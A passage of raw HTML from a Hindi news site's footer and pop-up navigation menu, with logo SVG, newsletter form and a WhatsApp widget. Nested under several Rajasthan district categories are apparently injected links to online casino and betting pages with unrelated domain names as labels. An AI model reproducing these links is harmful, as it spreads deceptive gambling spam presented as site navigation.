d="m 264.08825,162.50199 c -1.463,-2.308 -3.615,-4.217 -6.436,-5.704 -2.845,-1.551 -6.408,-2.307 -10.509,-2.307 -4.82,0 -8.793,1.179 -11.793,3.5 -2.947,2.294 -4.922,5.204 -6.049,8.946 -1.205,3.974 -1.795,9.716 -1.795,17.034 v 13.395 c 0,6.78 0.334,11.895 1,15.15 0.615,3.05 1.666,5.665 3.076,7.78 1.385,2.051 3.385,3.615 5.973,4.666 2.82,1.115 6.307,1.705 10.408,1.705 3.641,0 6.844,-0.667 9.587,-1.987 2.641,-1.243 4.742,-3.115 6.383,-5.742 1.691,-2.641 2.793,-5.486 3.307,-8.498 0.539,-3.268 0.82,-8.6 0.82,-15.855 v -12.433 c 0,-5.588 -0.309,-9.729 -0.871,-12.356 -0.539,-2.449 -1.589,-4.91 -3.101,-7.294 z m -10.921,43.861 c 0,5.383 -0.41,7.293 -0.768,8.357 -0.795,2.23 -2.461,3.512 -4.615,3.512 -2.152,0 -3.82,-1.358 -4.613,-3.743 -0.359,-1.115 -0.795,-3.114 -0.795,-8.946 v -29.672 c 0,-6.28 0.41,-8.293 0.82,-9.434 0.795,-2.243 2.486,-3.524 4.639,-3.524 2.18,0 3.846,1.32 4.615,3.64 0.359,1.103 0.717,3.089 0.717,9.318 v 30.492 z" id="path3053" style="fill:#ffffff"></path><path d="m 305.18025,154.65799 v 46.361 c 0,9.446 -0.256,9.203 -0.514,10.331 -0.281,1.269 -1.332,4.217 -5.023,4.217 -3.486,0 -4.588,-2.82 -4.896,-4.012 -0.281,-1.166 -0.59,-0.846 -0.59,-9.92 v -46.976 h -14.893 v 46.489 c 0,7.011 0.127,11.728 0.332,13.984 0.18,2.025 0.666,3.986 1.461,5.845 0.719,1.666 1.795,3.012 3.334,4.05 1.588,1.089 3.691,1.641 6.254,1.641 2.23,0 4.102,-0.564 5.768,-1.73 1.641,-1.154 3,-2.858 4.152,-5.217 l 4.615,1.872 -0.18,3.576 h 15.074 v -70.509 h -14.894 z" id="path3055" style="fill:#ffffff"></path></g></g></g><g id="Layer_1-4" transform="translate(2.5e-4,-7.2e-6)"></g><g id="Layer_1_1_"></g></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-603c2790 elementor-widget elementor-widget-heading" data-id="603c2790" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links:</h2>				</div>
				<div class="elementor-element elementor-element-76047194 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="76047194" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-76047194" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14642"><a href="https://sanjeevnitoday.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14645"><a href="https://sanjeevnitoday.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14646"><a href="https://sanjeevnitoday.com/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14643"><a href="https://sanjeevnitoday.com/disclaimer/" class="elementor-item">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14777"><a rel="privacy-policy" href="https://sanjeevnitoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-76047194" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14642"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14645"><a href="https://sanjeevnitoday.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14646"><a href="https://sanjeevnitoday.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14643"><a href="https://sanjeevnitoday.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14777"><a rel="privacy-policy" href="https://sanjeevnitoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-c1ec93b elementor-widget elementor-widget-text-editor" data-id="c1ec93b" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="color: #db0909;"><a style="color: #db0909;" href="https://marketinghack4u.com/article-submission-sites/">article submission sites</a></span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-118542bf" data-id="118542bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119e16c7 elementor-widget elementor-widget-heading" data-id="119e16c7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our best newsletters</h2>				</div>
				<div class="elementor-element elementor-element-22c4dac4 elementor-button-align-start elementor-widget elementor-widget-form" data-id="22c4dac4" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="14690"/>
			<input type="hidden" name="form_id" value="22c4dac4"/>
			<input type="hidden" name="referer_title" value="राजस्थान प्राइवेट बस हड़ताल: दूसरा दिन भी ठप्प, 8,500+ बसें बंद, चक्का जाम की धमकी—यात्रियों की मुश्किलें बढ़ीं – Sanjeevni Today" />

							<input type="hidden" name="queried_id" value="58492"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-40">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d50c003 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d50c003" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5bbe0cd9" data-id="5bbe0cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b786d5 elementor-widget elementor-widget-heading" data-id="25b786d5" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">download our mobile app</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2a1c3e" data-id="c2a1c3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-630501be elementor-widget elementor-widget-image" data-id="630501be" data-element_type="widget" data-widget_type="image.default">
																<a href="https://play.google.com/store/apps/details?id=com.sanjeevnitoday">
							<img loading="lazy" width="253" height="84" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/इंडिया-8.png" class="attachment-full size-full wp-image-14689" alt="" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a0e9233 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a0e9233" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79fcba34" data-id="79fcba34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64a6dd6 elementor-widget elementor-widget-text-editor" data-id="64a6dd6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Copyright © 2025 Sanjeevni Today | Design &amp; Developed by<br /><a href="https://traffictail.com/" rel="nofollow">Traffic Tail</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 45px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919509723392&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1771a0f328"></span>
						<div data-elementor-type="popup" data-elementor-id="14692" class="elementor elementor-14692 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74a70bad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74a70bad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cbbdaf7" data-id="6cbbdaf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429f9f43 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="429f9f43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-429f9f43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
